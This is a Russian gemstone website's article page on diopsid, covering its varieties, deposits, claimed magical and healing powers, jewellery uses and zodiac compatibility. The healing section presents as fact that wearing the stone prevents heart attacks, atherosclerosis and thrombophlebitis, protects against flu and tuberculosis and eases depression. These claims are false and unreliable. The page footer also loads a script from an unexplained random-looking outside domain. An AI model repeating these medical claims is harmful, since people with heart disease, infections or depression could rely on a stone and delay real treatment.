бесцветен. Однако при различных примесях, среди которых наиболее распространены ванадий, титан, марганец, натрий, железо и калий, меняется оттенок самородка.</p> <p>Для диопсида характерен перламутровый или стеклянный блеск, повышенная мягкость и низкие показатели плотности.</p> <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Основные виды диопсида</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Месторождения минерала</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> В чем магическая сила диопсида</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> В чем лечебная сила диопсида</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Область применения диопсида</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Сочетание диопсида со знаками зодиака</a></li></ul></div> <h2><span id="i">Основные виды диопсида</span></h2> <p>Специалисты ввиду того, что у камня широкая палитра цветов, решили распределить их в несколько категорий и присвоить им соответствующие названия.</p> <p>Итак, к основным видам диопсида относятся:</p> <p>1. Хромдиопсид – благодаря присутствию окиси хрома цвет камня становится ярко-зеленым.<br/> 2. Шефферит – минерал представлен в красно-коричневых оттенках, которые проявляются в нем благодаря присутствию в составе марганца.<br/> 3. Black Star – диопсид имеет черную матовую поверхность и эффект астеризма. Если направить на камень прямой луч света, можно увидеть 4-лучевую звезду.<br/> 4. Антохроит – в составе минерала имеет место марганец, но в небольшом количестве. Именно это дарит камню нежный розовый цвет.<br/> 5. Виолан – в составе диопсида присутствует сочетание железа и марганца, что в результате образует фиалковый или пурпурно-фиолетовый цвета.<br/> 6. Джефферсонит – такая разновидность диопсида представлена во всех оттенках зеленого, бурого и даже черного цветов.<br/> 7. Салит – отличается желто-зеленым цветом, камень непрозрачный.<br/> 8. Лавровит – в составе превалирует ванадий, поэтому цвет минерала травяной или яблочно-зеленый.</p> <blockquote><p>Примечательно, что диопсид имеет различные структурные соединения, и это влияет на различные эффекты, присутствующие в нем. Например, если в минерале есть трубчатое включение, это образует эффект кошачьего глаза. Самородки с вхождением в состав магнетита отличаются эффектом астеризма.</p></blockquote> <p>Читайте также: <a href="https://kamniinfo.ru/mestorozhdeniya/kakie-est-dragocennye-kamni-urala.html">Какие есть драгоценные камни Урала</a></p> <h2><span id="i-2">Месторождения минерала</span></h2> <p>Специалисты отмечают, что поделочный минерал добывается во многих странах мира, но самые распространенные места залежи находятся здесь:</p> <p>• минералы в сиреневых и нежно-розовых оттенках добывают в Италии (провинция Пьемонт);<br/> • нахождение желто-зеленых камней было обнаружено в Бирме;<br/> • изумрудные хромдиопсиды и виоланы в сиреневых тонах отмечены в нескольких месторождениях, среди которых самыми известными являются Россия, Алтай, Саян и Прибайкалье;<br/> • за темно-зелеными и красно-коричневыми диопсидами следует отправляться в канадскую провинцию Онтарио или на Шри-Ланку;<br/> • добыча камней с черной матовой поверхностью происходит в Индии (юг страны);<br/> • нахождение камней желтого цвета отмечено в Австралии и Соединенных Штатах;<br/> • крупные изумрудные камни были найдены в Пакистане в большом количестве.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>Как видно, во всем мире находятся месторождения различного вида диопсида. Нельзя оставить без внимания тот факт, что каждый регион, страна или область характеризуются добычей какого-то определенного вида камня.</p> <h2><span id="i-3">В чем магическая сила диопсида</span></h2> <p>Не секрет, что камень обладает непростой силой, которая способна очищать ауру человека от негатива, заполняя ее положительной энергией. Чтобы активировать эту силу, необходимо класть камень в область третьего глаза и удерживать несколько минут. Важно, чтобы используемый кристалл не имел оправы. Подобные сеансы помогут качественно очистить сознание человека, при этом активизировать его мышление, восстановить баланс внутренней энергии.</p> <p>Известно, что люди, которые обладают сверхъестественными способностями, применяют минерал при чтении магических знаков, поступающих к ним от высших сил.</p> <p>Камень помогает оказывать влияние на сознание другого человека, добиваться его благосклонности и даже симпатии. Для этого достаточно носить кольцо с драгоценным камнем обязательно на левой руке.<br/> Вместе с тем специалисты отмечают, что применять действие камня в плохих затеях настойчиво не рекомендуется. Для диопсида не приемлем обман и он способен в момент раскрыть злой умысел человека, который занимается мошенничеством.</p> <p>Сила талисмана, украшенного диопсидом, поможет юристам, медикам, эзотерикам и учителям.</p> <h2><span id="i-4">В чем лечебная сила диопсида</span></h2> <p>Специалисты основным лечебный свойством камня характеризуют его способность стимулирования сердечно-сосудистой системы, причем достаточно эффективную.</p> <p>Дополнительно посредством камня предупреждают:</p> <p>• инфаркт миокарда;<br/> • атеросклероз;<br/> • стенокардию;<br/> • тромбофлебит.</p> <p>Важно знать, что в лечебных целях металлическая оправа драгоценного минерала не является помехой, а, наоборот, ее присутствие очень важно. В сочетании с серебром камень воздействует положительно на организм человека, становится профилактическим средством от вирусов, заболеваний дыхательной системы (грипп, туберкулез, ОРВИ, бронхит).</p> <p>Чтобы камень начал свое действие, необходимо носить его на левой руке в виде украшений (например, браслет, кольцо).</p> <p>Также диопсид помогает людям, страдающим проблемами системы пищеварения. В этом случае станет подходящей оправа из золота. Украшение обязательно следует носить на правой руке.</p> <p>Если человек страдает нервными расстройствами, переживает тяжелый период жизни, находится в депрессии, наблюдает за собой появление вспышек гнева и волнения без весомых на то причин, камень также сможет помочь. Необходимо обеспечить тесный контакт с минералом, и уже вскоре тревога сменится спокойствием, страх – уверенностью, а плохое настроение – позитивными мыслями.</p> <h2><span id="i-5">Область применения диопсида</span></h2> <p><a href="https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-1196 alignright" src="https://kamniinfo.ru/wp-content/uploads/2019/04/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva1.jpg" alt="Кому подходит диопсид и какие его магические свойства" width="238" height="212"/><meta itemprop="width" content="238"><meta itemprop="height" content="212"></span></a>Диопсид относится к категории поделочных камней. Благодаря огромной цветовой палитре и мягкой структуре, мастера умело создают из минерала необычные фигуры, предметы быта и сувениры. Также из диопсида в руках специалистов рождаются ритуальные предметы, амулеты, используемые в магии, бисер для вышивания икон и картин.</p> <p>Безусловно, камень применяется в ювелирном производстве, ведь внешний вид его практически не уступает драгоценным породам. К тому же высоко ценится структура камня, которая позволяет дополнять украшения необычными фигурками. В качестве огранки обычно выступает алмазная или ступенчатая, багет или кабошон. Наиболее распространенным металлом для обрамления камней являются серебро и золото.</p> <p>В какие ювелирные украшения вставляют диопсид:</p> <p>• кольцо;<br/> • запонки;<br/> • серьги;<br/> • броши;<br/> • перстни;<br/> • шармы;<br/> • бусы;<br/> • ожерелья;<br/> • браслеты.</p> <p>Конечно, столь широкое применение минерала обосновано его невысокой стоимостью, а также широкой цветовой гаммой. Сочетая различные оттенки камня с белым, красным золотой или серебром, можно создавать необычные композиции украшений.</p> <p>Читайте также: <a href="https://kamniinfo.ru/fakty/kak-mozhno-otdelat-arku-dekorativnym-kamnem-svoimi-rukami.html">Как можно отделать арку декоративным камнем своими руками</a></p> <p>Среди коллекционеров диопсид также ценится – он присутствует в коллекциях и музеях по всему миру.</p> <h2><span id="i-6">Сочетание диопсида со знаками зодиака</span></h2> <p>Нельзя сказать, что диопсид запрещен к ношению какому-то определенному знаку зодиака, однако некоторые нюансы все же есть и к ним следует прислушаться. Итак, амулет с минералом можно носить абсолютно любому человеку, который этого пожелает. Однако людям, родившимся под знаками Овна и Козерога, рекомендуется воздержаться от контакта с диопсидом по некоторым причинам.</p> <p>Как уже отмечалось выше, энергия камня не терпит фальши и обмана. Вместе с тем для Козерогов и Овнов в наибольшей степени приемлема такая черта характера, как склонность к различным мелким аферам и обману. Это означает, что камень способен не просто не принять человека и его внутреннюю энергию, а даже «наказать» его в случае выявления в его действиях цели причинения вреда окружающим.</p> <p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/tk2R0q6B_2E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p> <div class="fpm_end"></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <meta itemprop="datePublished" content="2019-04-12T21:17:31+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html" content="Кому подходит диопсид и какие его магические свойства"> <meta itemprop="dateModified" content="2019-04-12"> <meta itemprop="datePublished" content="2019-04-12T21:17:31+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Всё про камни"><meta itemprop="telephone" content="Всё про камни"><meta itemprop="address" content="https://kamniinfo.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-3772" class="post-card post-card-related post-3772 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/dyumorterit-opisanie-i-svoystva-kamnya.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2023/09/f8tmtlfwpma-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Дюмортьерит. Описание и свойства камня" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2023/09/f8tmtlfwpma-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2023/09/f8tmtlfwpma-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/dyumorterit-opisanie-i-svoystva-kamnya.html">Дюмортьерит. Описание и свойства камня</a></div></header><div class="post-card__content">Знакомьтесь. Наш сегодняшний гость &#8212; Дюмортьерит &#8212; минерал-самородок синего цвета. Экзотическое название делает этот</div> </div> <div id="post-2373" class="post-card post-card-related post-2373 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/[base64].html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/[base64].png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/[base64].html">История, описание и физико-химические свойства МОРГАНИТА. Как выглядит , магические и лечебными свойства. Что такое морганит (Воробьевит): свойства, значение, интригующие факты</a></div></header><div class="post-card__content">Содержание1 Что такое морганит2 История и происхождение камня3 Свойства морганита-воробьевита3.1 Физико-химические свойства4 Разновидность Морганита4.1</div> </div> <div id="post-2327" class="post-card post-card-related post-2327 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/geliotrop-kamen-krovi-kamen-geliotrop-znachenie-i-svoystva.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/geliotrop-kamen-krovi-kamen-geliotrop-znachenie-i-svoystva-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/geliotrop-kamen-krovi-kamen-geliotrop-znachenie-i-svoystva.html">Гелиотроп — «камень крови». Камень Гелиотроп: Значение и свойства</a></div></header><div class="post-card__content">Содержание1 Фото и внешний вид2 Происхождение3 Месторождение4 Классификация4.1 Химический состав5 Физические свойства самоцвета, варианты</div> </div> <div id="post-2351" class="post-card post-card-related post-2351 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/kultivirovannyy-zhemchug-chto-eto-takoe-ego-vidy-chem-otlichaetsya-ot-prirodnogo-zhemchug-kamen-simvoliziruyuschiy-chistotu-dushi-i-pomyslov.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/kultivirovannyy-zhemchug-chto-eto-takoe-ego-vidy-chem-otlichaetsya-ot-prirodnogo-zhemchug-kamen-simvoliziruyuschiy-chistotu-dushi-i-pomyslov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/kultivirovannyy-zhemchug-chto-eto-takoe-ego-vidy-chem-otlichaetsya-ot-prirodnogo-zhemchug-kamen-simvoliziruyuschiy-chistotu-dushi-i-pomyslov.html">Культивированный жемчуг — что это такое, его виды, чем отличается от природного. Жемчуг — камень, символизирующий чистоту души и помыслов</a></div></header><div class="post-card__content">Содержание1 История жемчуга2 Физико-химические свойства жемчуга3 Виды жемчуга4 Образование в раковине4.1 В каких ракушках</div> </div> <div id="post-2356" class="post-card post-card-related post-2356 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/mnogolikost-naturalnogo-berilla-raznovidnosti-svoystva-foto-berill-magicheskie-svoystva-kamnya.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/beryl-crystals-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Камень Берилл: свойства, кому подходит по зодиаку и имени, украшения с минералом, как выглядит (фото), разновидности цветов" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/06/beryl-crystals-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/06/beryl-crystals-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/mnogolikost-naturalnogo-berilla-raznovidnosti-svoystva-foto-berill-magicheskie-svoystva-kamnya.html">Многоликость натурального берилла: разновидности, свойства, фото. Берилл — магические свойства камня</a></div></header><div class="post-card__content">Содержание1 Описание камня и его применение2 Цвета и разновидности2.1 Разновидности Берилла2.1.1 Августит2.1.2 Аквамарин2.1.3 Изумруд2.1.4</div> </div> <div id="post-2370" class="post-card post-card-related post-2370 post type-post status-publish format-standard has-post-thumbnail category-opisanie"> <div class="post-card__image"><a href="https://kamniinfo.ru/opisanie/chertov-palets-osobennosti-kamnya-i-ego-svoystva-chertov-palets-chto-za-kamen-proishozhdenie-svoystva-i-vidy.html"><img width="330" height="140" src="https://kamniinfo.ru/wp-content/uploads/2021/06/7328059910_a3e227f670_b_cr-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чертов палец: особенности камня и его свойства. Что за камень, происхождение и виды" decoding="async" loading="lazy" srcset="https://kamniinfo.ru/wp-content/uploads/2021/06/7328059910_a3e227f670_b_cr-330x140.jpg 330w, https://kamniinfo.ru/wp-content/uploads/2021/06/7328059910_a3e227f670_b_cr-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Описание камней</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://kamniinfo.ru/opisanie/chertov-palets-osobennosti-kamnya-i-ego-svoystva-chertov-palets-chto-za-kamen-proishozhdenie-svoystva-i-vidy.html">Чертов палец: особенности камня и его свойства. Что за камень, происхождение и виды</a></div></header><div class="post-card__content">Содержание1 Что за камень?2 «Чёртов палец» в суевериях3 Общая характеристика камня4 Физические свойства, химический</div> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://kamniinfo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://kamniinfo.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='1030' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_222" action="https://kamniinfo.ru/" class="search-form"> <label class="screen-reader-text" for="s_222"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_222" class="search-form__text"> <button type="submit" id="searchsubmit_222" class="search-form__submit"></button> </form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div> <ul> <li class="cat-item cat-item-31"><a href="https://kamniinfo.ru/video">Видео</a> </li> <li class="cat-item cat-item-2"><a href="https://kamniinfo.ru/vybor-ukrashenij">Выбор украшений</a> </li> <li class="cat-item cat-item-9"><a href="https://kamniinfo.ru/znaki-zodiaka">Знаки зодиака</a> </li> <li class="cat-item cat-item-5"><a href="https://kamniinfo.ru/fakty">Интересные факты</a> </li> <li class="cat-item cat-item-7"><a href="https://kamniinfo.ru/istoriya">История</a> </li> <li class="cat-item cat-item-15"><a href="https://kamniinfo.ru/po-cvetu">Камни по цвету</a> </li> <li class="cat-item cat-item-4"><a href="https://kamniinfo.ru/lechenie">Лечение камнями</a> </li> <li class="cat-item cat-item-3"><a href="https://kamniinfo.ru/magiya-kamnej">Магия камней</a> </li> <li class="cat-item cat-item-16"><a href="https://kamniinfo.ru/mestorozhdeniya">Месторождения</a> </li> <li class="cat-item cat-item-32"><a href="https://kamniinfo.ru/metally">Металлы</a> </li> <li class="cat-item cat-item-1"><a href="https://kamniinfo.ru/opisanie">Описание камней</a> </li> <li class="cat-item cat-item-34"><a href="https://kamniinfo.ru/magiya-kamnej/prakticheskaya-magiya">Практическая магия</a> </li> <li class="cat-item cat-item-30"><a href="https://kamniinfo.ru/raznoe">Разное</a> </li> <li class="cat-item cat-item-13"><a href="https://kamniinfo.ru/talismany">Талисманы и амулеты</a> </li> <li class="cat-item cat-item-33"><a href="https://kamniinfo.ru/talismany-i-omulety">Талисманы и омулеты</a> </li> <li class="cat-item cat-item-17"><a href="https://kamniinfo.ru/uhod">Уход за камнями</a> </li> <li class="cat-item cat-item-14"><a href="https://kamniinfo.ru/juvelirnaya-moda">Ювелирная мода</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://kamniinfo.ru/raznoe/zhenskaya-sumka-klyuchevoy-aksessuar-dlya-lyubogo-stilya.html">Женская сумка: ключевой аксессуар для любого стиля</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/sapfir-svoystva-i-deystvie-kamnya-na-organizm.html">Сапфир: свойства и действие камня на организм</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/rulonnye-shtory-preimuschestva-i-nedostatki.html">Рулонные шторы: преимущества и недостатки</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/kak-poluchit-idealnuyu-figuru-bez-regulyarnyh-fizicheskih-nagruzok.html">Как получить идеальную фигуру без регулярных физических нагрузок?</a> </li> <li> <a href="https://kamniinfo.ru/raznoe/parnye-koltsa-traditsii-i-osobennosti-nosheniya.html">Парные кольца: традиции и особенности ношения</a> </li> </ul> </div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- kamniinfo.ru сайдбар 2 --> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1481510579532745" data-ad-slot="9288106931"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 Всё про камни </div><!-- .site-info --> <div class="footer-counters"><script async src="https://xuvqgs.com/1wq71l219ilv/m0py30qh8768/uvq786ypkzm8.php"></script></div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://kamniinfo.ru/opisanie/komu-podhodit-diopsid-i-kakie-ego-magicheskie-svojstva.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"a1aa37d97a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script> <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"4eaf367426"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://kamniinfo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ --> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.79);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div> </div> <!-- / Cookie Notice plugin --> </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ivtVP9iM1W4POclmh8mq8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969334446');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>